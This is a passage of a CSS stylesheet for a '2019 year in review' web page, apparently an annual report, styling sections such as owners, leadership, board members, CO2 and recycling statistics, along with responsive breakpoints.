.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list span {
  color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
  padding: 10px 40px 20px;
  display: flex;
  justify-content: space-around;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
  text-align: center;
  color: #fff;
  font-size: 14px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip.in {
  opacity: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 47% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 83% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33 !important;
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-1 {
  fill: #00536a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33;
  stroke: #3a3a3a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2, .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  stroke-linecap: round;
  stroke-linejoin: round;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  fill: #e4e4e4;
  stroke: #bbb;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-4 {
  fill: #fff;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 {
  padding: 80px 0 0;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
  width: 635px;
  position: absolute;
  right: -133px;
  top: -200px;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .section-14-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 {
  padding: 40px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-members.section-16 {
  padding: 80px 0px;
  text-align: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 {
  padding: 80px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #download-report.section-18 {
  height: 200px;
  background-color: #02394f;
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container #download-report.section-18 a:hover .section-18-content {
  opacity: 0.7;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
  font-family: "roboto-slab", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  margin-top: 5px;
  margin-bottom: 0;
}

@media screen and (max-width: 1199px) {
  .page-template-page-2019yir header.header {
    padding-top: 15px;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 15px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 50px;
  }
  .page-template-page-2019yir header.header.scrolled #logo {
    padding-bottom: 10px;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 40px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
  .page-template-page-2019yir header.header.scrolled-extra.logged-in {
    top: -33px;
  }
  .page-template-page-2019yir #yir-menu {
    background: #111111;
    padding: 9px 25px;
    transition: all 0.4s;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 15px 15px 15px 15px;
    font-size: 13px;
  }
  .page-template-page-2019yir #yir-menu .nav span {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 85.38px;
    line-height: 86.4px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 47.968px;
    line-height: 47px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 25.16px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 22.23px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 300px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    max-width: 740px;
    margin: auto;
    text-align: center;
    margin-top: -100px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -345px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
    max-width: 1160px;
    width: 100%;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 295px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 686px;
    bottom: -450px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: -420px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    margin-top: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    width: 390px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    left: 500px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    padding: 20px 20px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 190px;
    left: -100px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 27.2px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
    position: relative;
    bottom: unset;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    right: -190px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 85px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 500px;
    position: absolute;
    top: -130px;
    right: -280px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    left: -25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 70px;
    color: #C36525;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
    padding: 10px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
    margin-bottom: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 85px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    right: -200px;
    top: -480px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 70px;
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    left: -100px;
    top: -620px;
    transform: rotate(5deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 27.2px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
    padding: 30px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip {
    left: -15px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip .tooltip-inner {
    width: 500px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 47% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 610px;
    right: -205px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
    width: 46px;
    height: 46px;
    top: -10px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
    font-size: 32px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
    font-size: 17px;
  }
}
@media screen and (max-width: 1105px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 15px 10px;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 10px 10px 10px 10px;
  }
}
@media screen and (max-width: 1034px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 10px 10px !important;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container body {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 72px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 46px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 24px;
    line-height: unset;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 21px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container ul {
    padding-left: 20px;
  }
  .page-template-page-2019yir #main-container ul li {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container .clear-left {
    clear: none !important;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 190px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -245px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 8px 15px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 60px 0px;
    max-width: 1400px;
    margin: auto;
    position: relative;
    min-height: 785px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
    max-width: 416px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 165px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 586px;
    position: absolute;
    left: -35px;
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 img {
    height: 100%;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    width: 200px;
    left: 425px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    max-width: 600px;
    margin: auto;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    position: absolute;
    width: 315px;
    top: -1220px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 185px;
    left: -100px;
    bottom: -172px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
    padding: 0px 15px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    max-width: 320px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    margin-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
    margin-top: 0px;
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 60px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    width: 365px;
    top: -20%;
    right: -215px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 120px 15px 80px;
    text-align: center;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 75px;
  }
